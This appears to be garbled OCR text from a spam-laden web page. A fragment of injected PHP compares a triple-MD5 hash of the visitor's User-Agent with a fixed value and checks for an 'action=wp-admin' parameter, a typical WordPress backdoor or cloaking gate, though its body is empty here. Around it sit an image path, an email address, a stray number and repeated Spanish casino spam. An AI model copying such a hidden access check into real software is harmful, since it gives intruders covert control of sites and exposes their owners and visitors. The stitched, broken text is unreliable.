
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casinos En Nuevo
Vallarta
Casinos En Nuevo
Vallarta
Te sorprenderías con los miembros de la banda